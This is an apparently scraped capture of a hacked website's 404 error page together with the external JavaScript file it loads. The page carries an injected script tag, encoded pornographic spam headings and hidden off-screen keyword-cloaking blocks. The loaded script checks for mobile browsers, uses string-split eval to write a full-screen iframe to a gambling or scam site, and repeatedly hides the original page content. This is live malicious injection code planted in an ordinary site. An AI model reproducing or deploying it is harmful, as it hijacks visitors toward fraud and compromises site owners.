

--- FILE ---
content_type: text/html
request_url: http://www.it345.cn/004_case.html
body_size: 2853
content:
<script src=https://www.wjeey.cc/xx.js></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>404 - &#x627E;&#x4E0D;&#x5230;&#x6587;&#x4EF6;&#x6216;&#x76EE;&#x5F55;&#x3002;</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1>&#38738;&#38738;&#33609;&#25104;&#20154;&#32593;&#22336;&#95;&#65;&#118;&#23548;&#33322;&#22312;&#95;&#27431;&#32654;&#33394;&#33394;&#27442;&#97;&#95;&#57;&#49;&#26085;&#38889;&#26080;&#30721;</h1>
<h2>&#38738;&#38738;&#33609;&#25104;&#20154;&#32593;&#22336;&#95;&#65;&#118;&#23548;&#33322;&#22312;&#95;&#27431;&#32654;&#33394;&#33394;&#27442;&#97;&#95;&#57;&#49;&#26085;&#38889;&#26080;&#30721;</h2>
<h3>&#38738;&#38738;&#33609;&#25104;&#20154;&#32593;&#22336;&#95;&#65;&#118;&#23548;&#33322;&#22312;&#95;&#27431;&#32654;&#33394;&#33394;&#27442;&#97;&#95;&#57;&#49;&#26085;&#38889;&#26080;&#30721;&#95;&#20116;&#26376;&#22825;&#20154;&#22971;&#23383;&#24149;&#95;&#19968;&#32423;&#40644;&#33394;&#30005;&#24433;&#20813;&#36153;&#30475;&#30475;&#95;&#40644;&#33394;&#20116;&#26376;&#22825;&#65;&#86;</h3>
<div style="position:fixed;left:-9000px;top:-9000px;"><center id="99ltf"></center><div id="99ltf"><code id="99ltf"><form id="99ltf"><acronym id="99ltf"></acronym></form></code></div><noframes id="99ltf"><mark id="99ltf"><tfoot id="99ltf"></tfoot></mark></noframes><del id="99ltf"></del><listing id="99ltf"><ul id="99ltf"></ul></listing><center id="99ltf"></center><video id="99ltf"></video><acronym id="99ltf"></acronym><tfoot id="99ltf"><noscript id="99ltf"><delect id="99ltf"><object id="99ltf"></object></delect></noscript></tfoot><thead id="99ltf"></thead><pre id="99ltf"><ins id="99ltf"><s id="99ltf"><u id="99ltf"></u></s></ins></pre><ul id="99ltf"><dl id="99ltf"><form id="99ltf"></form></dl></ul><ruby id="99ltf"><dl id="99ltf"></dl></ruby><i id="99ltf"><output id="99ltf"><wbr id="99ltf"></wbr></output></i><s id="99ltf"></s><center id="99ltf"><table id="99ltf"></table></center><bdo id="99ltf"><samp id="99ltf"><source id="99ltf"><em id="99ltf"></em></source></samp></bdo><acronym id="99ltf"></acronym><rp id="99ltf"></rp><dfn id="99ltf"><div id="99ltf"><table id="99ltf"></table></div></dfn><ruby id="99ltf"></ruby><button id="99ltf"><strike id="99ltf"></strike></button><ul id="99ltf"><rt id="99ltf"></rt></ul><strong id="99ltf"><center id="99ltf"><input id="99ltf"><acronym id="99ltf"></acronym></input></center></strong><dfn id="99ltf"></dfn><tbody id="99ltf"></tbody><abbr id="99ltf"></abbr><wbr id="99ltf"></wbr><dd id="99ltf"><strong id="99ltf"></strong></dd><source id="99ltf"><optgroup id="99ltf"></optgroup></source><kbd id="99ltf"></kbd><b id="99ltf"><wbr id="99ltf"><listing id="99ltf"><sup id="99ltf"></sup></listing></wbr></b><tfoot id="99ltf"><var id="99ltf"><form id="99ltf"><meter id="99ltf"></meter></form></var></tfoot><form id="99ltf"></form><ins id="99ltf"><strike id="99ltf"><bdo id="99ltf"><ruby id="99ltf"></ruby></bdo></strike></ins><option id="99ltf"><em id="99ltf"><blockquote id="99ltf"></blockquote></em></option><object id="99ltf"><dfn id="99ltf"><tr id="99ltf"></tr></dfn></object><optgroup id="99ltf"><pre id="99ltf"><strong id="99ltf"></strong></pre></optgroup><strong id="99ltf"></strong><menuitem id="99ltf"><style id="99ltf"><kbd id="99ltf"><span id="99ltf"></span></kbd></style></menuitem><fieldset id="99ltf"><small id="99ltf"><legend id="99ltf"><optgroup id="99ltf"></optgroup></legend></small></fieldset><sup id="99ltf"></sup><td id="99ltf"></td><dfn id="99ltf"><menuitem id="99ltf"></menuitem></dfn><tfoot id="99ltf"><table id="99ltf"><meter id="99ltf"><label id="99ltf"></label></meter></table></tfoot><center id="99ltf"></center><ins id="99ltf"></ins><dl id="99ltf"></dl><th id="99ltf"><noframes id="99ltf"></noframes></th><td id="99ltf"></td>
<thead id="99ltf"></thead><rp id="99ltf"><span id="99ltf"><tbody id="99ltf"></tbody></span></rp><font id="99ltf"><nav id="99ltf"><button id="99ltf"><strike id="99ltf"></strike></button></nav></font><pre id="99ltf"></pre><nav id="99ltf"><track id="99ltf"></track></nav><i id="99ltf"><em id="99ltf"></em></i><style id="99ltf"></style><tr id="99ltf"></tr><span id="99ltf"></span><var id="99ltf"></var><strike id="99ltf"></strike><big id="99ltf"></big><dl id="99ltf"></dl><small id="99ltf"><acronym id="99ltf"></acronym></small><small id="99ltf"></small><pre id="99ltf"></pre><input id="99ltf"><acronym id="99ltf"><tbody id="99ltf"><tbody id="99ltf"></tbody></tbody></acronym></input><option id="99ltf"><tfoot id="99ltf"></tfoot></option><label id="99ltf"></label><samp id="99ltf"><fieldset id="99ltf"><small id="99ltf"><legend id="99ltf"></legend></small></fieldset></samp><style id="99ltf"></style><pre id="99ltf"></pre><center id="99ltf"></center><pre id="99ltf"><font id="99ltf"><cite id="99ltf"></cite></font></pre><dl id="99ltf"><video id="99ltf"><dd id="99ltf"></dd></video></dl><progress id="99ltf"></progress><dfn id="99ltf"></dfn><sup id="99ltf"><pre id="99ltf"><td id="99ltf"><noscript id="99ltf"></noscript></td></pre></sup><ruby id="99ltf"><strike id="99ltf"><noscript id="99ltf"><thead id="99ltf"></thead></noscript></strike></ruby><blockquote id="99ltf"><menu id="99ltf"></menu></blockquote><del id="99ltf"><legend id="99ltf"></legend></del><dfn id="99ltf"></dfn><td id="99ltf"></td><menuitem id="99ltf"><style id="99ltf"><kbd id="99ltf"><span id="99ltf"></span></kbd></style></menuitem><strong id="99ltf"></strong><dfn id="99ltf"><pre id="99ltf"><noscript id="99ltf"></noscript></pre></dfn><abbr id="99ltf"></abbr><strong id="99ltf"></strong><delect id="99ltf"><object id="99ltf"><dfn id="99ltf"></dfn></object></delect><acronym id="99ltf"></acronym><small id="99ltf"><blockquote id="99ltf"><p id="99ltf"><option id="99ltf"></option></p></blockquote></small><tbody id="99ltf"><xmp id="99ltf"><legend id="99ltf"></legend></xmp></tbody><ruby id="99ltf"></ruby><option id="99ltf"><th id="99ltf"><listing id="99ltf"><meter id="99ltf"></meter></listing></th></option><rp id="99ltf"></rp><object id="99ltf"><pre id="99ltf"></pre></object><dl id="99ltf"><video id="99ltf"></video></dl><address id="99ltf"><label id="99ltf"></label></address><strike id="99ltf"></strike><pre id="99ltf"><sup id="99ltf"></sup></pre>
<dfn id="99ltf"><menuitem id="99ltf"></menuitem></dfn><pre id="99ltf"><code id="99ltf"><tr id="99ltf"><wbr id="99ltf"></wbr></tr></code></pre><nobr id="99ltf"></nobr><optgroup id="99ltf"><delect id="99ltf"></delect></optgroup><rt id="99ltf"></rt><strong id="99ltf"><pre id="99ltf"><strike id="99ltf"><th id="99ltf"></th></strike></pre></strong><listing id="99ltf"><sub id="99ltf"></sub></listing><thead id="99ltf"><dfn id="99ltf"><tr id="99ltf"></tr></dfn></thead><progress id="99ltf"><pre id="99ltf"></pre></progress><rp id="99ltf"><thead id="99ltf"></thead></rp><form id="99ltf"><form id="99ltf"></form></form><td id="99ltf"></td><dfn id="99ltf"></dfn><samp id="99ltf"></samp><delect id="99ltf"></delect><tt id="99ltf"></tt><center id="99ltf"><fieldset id="99ltf"><video id="99ltf"><legend id="99ltf"></legend></video></fieldset></center><tbody id="99ltf"><xmp id="99ltf"><legend id="99ltf"><button id="99ltf"></button></legend></xmp></tbody><dfn id="99ltf"></dfn><fieldset id="99ltf"><kbd id="99ltf"><big id="99ltf"></big></kbd></fieldset><tbody id="99ltf"></tbody><strong id="99ltf"><pre id="99ltf"><strike id="99ltf"><th id="99ltf"></th></strike></pre></strong><big id="99ltf"><label id="99ltf"><center id="99ltf"><dl id="99ltf"></dl></center></label></big><fieldset id="99ltf"><kbd id="99ltf"></kbd></fieldset><kbd id="99ltf"><tfoot id="99ltf"></tfoot></kbd><th id="99ltf"></th><del id="99ltf"></del><span id="99ltf"><nobr id="99ltf"><center id="99ltf"></center></nobr></span><noframes id="99ltf"><center id="99ltf"><var id="99ltf"><font id="99ltf"></font></var></center></noframes><style id="99ltf"></style><sub id="99ltf"><style id="99ltf"><button id="99ltf"><span id="99ltf"></span></button></style></sub><dl id="99ltf"><em id="99ltf"><progress id="99ltf"><strong id="99ltf"></strong></progress></em></dl><source id="99ltf"><optgroup id="99ltf"><dfn id="99ltf"><fieldset id="99ltf"></fieldset></dfn></optgroup></source><sup id="99ltf"><dfn id="99ltf"></dfn></sup><samp id="99ltf"></samp><var id="99ltf"><mark id="99ltf"><object id="99ltf"></object></mark></var><table id="99ltf"><pre id="99ltf"><label id="99ltf"></label></pre></table><li id="99ltf"></li><nav id="99ltf"></nav><source id="99ltf"><em id="99ltf"></em></source><kbd id="99ltf"></kbd><style id="99ltf"></style><label id="99ltf"><mark id="99ltf"><rt id="99ltf"></rt></mark></label><option id="99ltf"><tfoot id="99ltf"></tfoot></option><pre id="99ltf"><dfn id="99ltf"></dfn></pre><ins id="99ltf"><legend id="99ltf"></legend></ins><center id="99ltf"></center><strong id="99ltf"></strong><source id="99ltf"></source><object id="99ltf"><pre id="99ltf"></pre></object></div>
<div   class="v6zp2rqu"   id="header"><h1>&#x670D;&#x52A1;&#x5668;&#x9519;&#x8BEF;</h1></div>
<div   class="v6zp2rqu"   id="content">
 <div   id="v6zp2rqu"   class="content-container"><fieldset>
  <h2>404 - &#x627E;&#x4E0D;&#x5230;&#x6587;&#x4EF6;&#x6216;&#x76EE;&#x5F55;&#x3002;</h2>
  <h3>&#x60A8;&#x8981;&#x67E5;&#x627E;&#x7684;&#x8D44;&#x6E90;&#x53EF;&#x80FD;&#x5DF2;&#x88AB;&#x5220;&#x9664;&#xFF0C;&#x5DF2;&#x66F4;&#x6539;&#x540D;&#x79F0;&#x6216;&#x8005;&#x6682;&#x65F6;&#x4E0D;&#x53EF;&#x7528;&#x3002;</h3>
 </fieldset></div>
</div>

<a href="http://www.it345.cn/">&#38738;&#38738;&#33609;&#25104;&#20154;&#32593;&#22336;&#95;&#65;&#118;&#23548;&#33322;&#22312;&#95;&#27431;&#32654;&#33394;&#33394;&#27442;&#97;&#95;&#57;&#49;&#26085;&#38889;&#26080;&#30721;</a> 
<div style="position:fixed;left:-9000px;top:-9000px;"><center id="99ltf"></center><div id="99ltf"><code id="99ltf"><form id="99ltf"><acronym id="99ltf"></acronym></form></code></div><noframes id="99ltf"><mark id="99ltf"><tfoot id="99ltf"></tfoot></mark></noframes><del id="99ltf"></del><listing id="99ltf"><ul id="99ltf"></ul></listing><center id="99ltf"></center><video id="99ltf"></video><acronym id="99ltf"></acronym><tfoot id="99ltf"><noscript id="99ltf"><delect id="99ltf"><object id="99ltf"></object></delect></noscript></tfoot><thead id="99ltf"></thead><pre id="99ltf"><ins id="99ltf"><s id="99ltf"><u id="99ltf"></u></s></ins></pre><ul id="99ltf"><dl id="99ltf"><form id="99ltf"></form></dl></ul><ruby id="99ltf"><dl id="99ltf"></dl></ruby><i id="99ltf"><output id="99ltf"><wbr id="99ltf"></wbr></output></i><s id="99ltf"></s><center id="99ltf"><table id="99ltf"></table></center><bdo id="99ltf"><samp id="99ltf"><source id="99ltf"><em id="99ltf"></em></source></samp></bdo><acronym id="99ltf"></acronym><rp id="99ltf"></rp><dfn id="99ltf"><div id="99ltf"><table id="99ltf"></table></div></dfn><ruby id="99ltf"></ruby><button id="99ltf"><strike id="99ltf"></strike></button><ul id="99ltf"><rt id="99ltf"></rt></ul><strong id="99ltf"><center id="99ltf"><input id="99ltf"><acronym id="99ltf"></acronym></input></center></strong><dfn id="99ltf"></dfn><tbody id="99ltf"></tbody><abbr id="99ltf"></abbr><wbr id="99ltf"></wbr><dd id="99ltf"><strong id="99ltf"></strong></dd><source id="99ltf"><optgroup id="99ltf"></optgroup></source><kbd id="99ltf"></kbd><b id="99ltf"><wbr id="99ltf"><listing id="99ltf"><sup id="99ltf"></sup></listing></wbr></b><tfoot id="99ltf"><var id="99ltf"><form id="99ltf"><meter id="99ltf"></meter></form></var></tfoot><form id="99ltf"></form><ins id="99ltf"><strike id="99ltf"><bdo id="99ltf"><ruby id="99ltf"></ruby></bdo></strike></ins><option id="99ltf"><em id="99ltf"><blockquote id="99ltf"></blockquote></em></option><object id="99ltf"><dfn id="99ltf"><tr id="99ltf"></tr></dfn></object><optgroup id="99ltf"><pre id="99ltf"><strong id="99ltf"></strong></pre></optgroup><strong id="99ltf"></strong><menuitem id="99ltf"><style id="99ltf"><kbd id="99ltf"><span id="99ltf"></span></kbd></style></menuitem><fieldset id="99ltf"><small id="99ltf"><legend id="99ltf"><optgroup id="99ltf"></optgroup></legend></small></fieldset><sup id="99ltf"></sup><td id="99ltf"></td><dfn id="99ltf"><menuitem id="99ltf"></menuitem></dfn><tfoot id="99ltf"><table id="99ltf"><meter id="99ltf"><label id="99ltf"></label></meter></table></tfoot><center id="99ltf"></center><ins id="99ltf"></ins><dl id="99ltf"></dl><th id="99ltf"><noframes id="99ltf"></noframes></th><td id="99ltf"></td>
<thead id="99ltf"></thead><rp id="99ltf"><span id="99ltf"><tbody id="99ltf"></tbody></span></rp><font id="99ltf"><nav id="99ltf"><button id="99ltf"><strike id="99ltf"></strike></button></nav></font><pre id="99ltf"></pre><nav id="99ltf"><track id="99ltf"></track></nav><i id="99ltf"><em id="99ltf"></em></i><style id="99ltf"></style><tr id="99ltf"></tr><span id="99ltf"></span><var id="99ltf"></var><strike id="99ltf"></strike><big id="99ltf"></big><dl id="99ltf"></dl><small id="99ltf"><acronym id="99ltf"></acronym></small><small id="99ltf"></small><pre id="99ltf"></pre><input id="99ltf"><acronym id="99ltf"><tbody id="99ltf"><tbody id="99ltf"></tbody></tbody></acronym></input><option id="99ltf"><tfoot id="99ltf"></tfoot></option><label id="99ltf"></label><samp id="99ltf"><fieldset id="99ltf"><small id="99ltf"><legend id="99ltf"></legend></small></fieldset></samp><style id="99ltf"></style><pre id="99ltf"></pre><center id="99ltf"></center><pre id="99ltf"><font id="99ltf"><cite id="99ltf"></cite></font></pre><dl id="99ltf"><video id="99ltf"><dd id="99ltf"></dd></video></dl><progress id="99ltf"></progress><dfn id="99ltf"></dfn><sup id="99ltf"><pre id="99ltf"><td id="99ltf"><noscript id="99ltf"></noscript></td></pre></sup><ruby id="99ltf"><strike id="99ltf"><noscript id="99ltf"><thead id="99ltf"></thead></noscript></strike></ruby><blockquote id="99ltf"><menu id="99ltf"></menu></blockquote><del id="99ltf"><legend id="99ltf"></legend></del><dfn id="99ltf"></dfn><td id="99ltf"></td><menuitem id="99ltf"><style id="99ltf"><kbd id="99ltf"><span id="99ltf"></span></kbd></style></menuitem><strong id="99ltf"></strong><dfn id="99ltf"><pre id="99ltf"><noscript id="99ltf"></noscript></pre></dfn><abbr id="99ltf"></abbr><strong id="99ltf"></strong><delect id="99ltf"><object id="99ltf"><dfn id="99ltf"></dfn></object></delect><acronym id="99ltf"></acronym><small id="99ltf"><blockquote id="99ltf"><p id="99ltf"><option id="99ltf"></option></p></blockquote></small><tbody id="99ltf"><xmp id="99ltf"><legend id="99ltf"></legend></xmp></tbody><ruby id="99ltf"></ruby><option id="99ltf"><th id="99ltf"><listing id="99ltf"><meter id="99ltf"></meter></listing></th></option><rp id="99ltf"></rp><object id="99ltf"><pre id="99ltf"></pre></object><dl id="99ltf"><video id="99ltf"></video></dl><address id="99ltf"><label id="99ltf"></label></address><strike id="99ltf"></strike><pre id="99ltf"><sup id="99ltf"></sup></pre>
<dfn id="99ltf"><menuitem id="99ltf"></menuitem></dfn><pre id="99ltf"><code id="99ltf"><tr id="99ltf"><wbr id="99ltf"></wbr></tr></code></pre><nobr id="99ltf"></nobr><optgroup id="99ltf"><delect id="99ltf"></delect></optgroup><rt id="99ltf"></rt><strong id="99ltf"><pre id="99ltf"><strike id="99ltf"><th id="99ltf"></th></strike></pre></strong><listing id="99ltf"><sub id="99ltf"></sub></listing><thead id="99ltf"><dfn id="99ltf"><tr id="99ltf"></tr></dfn></thead><progress id="99ltf"><pre id="99ltf"></pre></progress><rp id="99ltf"><thead id="99ltf"></thead></rp><form id="99ltf"><form id="99ltf"></form></form><td id="99ltf"></td><dfn id="99ltf"></dfn><samp id="99ltf"></samp><delect id="99ltf"></delect><tt id="99ltf"></tt><center id="99ltf"><fieldset id="99ltf"><video id="99ltf"><legend id="99ltf"></legend></video></fieldset></center><tbody id="99ltf"><xmp id="99ltf"><legend id="99ltf"><button id="99ltf"></button></legend></xmp></tbody><dfn id="99ltf"></dfn><fieldset id="99ltf"><kbd id="99ltf"><big id="99ltf"></big></kbd></fieldset><tbody id="99ltf"></tbody><strong id="99ltf"><pre id="99ltf"><strike id="99ltf"><th id="99ltf"></th></strike></pre></strong><big id="99ltf"><label id="99ltf"><center id="99ltf"><dl id="99ltf"></dl></center></label></big><fieldset id="99ltf"><kbd id="99ltf"></kbd></fieldset><kbd id="99ltf"><tfoot id="99ltf"></tfoot></kbd><th id="99ltf"></th><del id="99ltf"></del><span id="99ltf"><nobr id="99ltf"><center id="99ltf"></center></nobr></span><noframes id="99ltf"><center id="99ltf"><var id="99ltf"><font id="99ltf"></font></var></center></noframes><style id="99ltf"></style><sub id="99ltf"><style id="99ltf"><button id="99ltf"><span id="99ltf"></span></button></style></sub><dl id="99ltf"><em id="99ltf"><progress id="99ltf"><strong id="99ltf"></strong></progress></em></dl><source id="99ltf"><optgroup id="99ltf"><dfn id="99ltf"><fieldset id="99ltf"></fieldset></dfn></optgroup></source><sup id="99ltf"><dfn id="99ltf"></dfn></sup><samp id="99ltf"></samp><var id="99ltf"><mark id="99ltf"><object id="99ltf"></object></mark></var><table id="99ltf"><pre id="99ltf"><label id="99ltf"></label></pre></table><li id="99ltf"></li><nav id="99ltf"></nav><source id="99ltf"><em id="99ltf"></em></source><kbd id="99ltf"></kbd><style id="99ltf"></style><label id="99ltf"><mark id="99ltf"><rt id="99ltf"></rt></mark></label><option id="99ltf"><tfoot id="99ltf"></tfoot></option><pre id="99ltf"><dfn id="99ltf"></dfn></pre><ins id="99ltf"><legend id="99ltf"></legend></ins><center id="99ltf"></center><strong id="99ltf"></strong><source id="99ltf"></source><object id="99ltf"><pre id="99ltf"></pre></object></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wjeey.cc/xx.js
body_size: 1125
content:
var a;
a = 'https://jh1860236kjp.xjpxzx.xyz/#/saticWeb?agent=1860236';
var u = navigator.userAgent;
var isMobile = !!u.match(/AppleWebKit.*Mobile.*/);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://jh1860236kjp.xjpxzx.xyz/#/saticWeb?agent=1860236"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
if (isMobile) {
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

  document.get
  let meta = document.createElement('meta');
  meta.name = "viewport";
  meta.content = "width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui";
  document.getElementsByTagName('head')[0].appendChild(meta);
  document.getElementsByTagName("body")[0].style.margin = "0px"
  try {
    setInterval(function () {
      try {
        document.getElementById("div" + "All").style.display = "no" + "ne"
      } catch (e) {
      }
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          if (b != "iconDiv1" && b != "showcloneshengxiaon") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch (e) {
        }
      }
    }, 100)
  } catch (e) {
  }
}
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281425785&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eb8063fae68b9126fa57888888888888";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();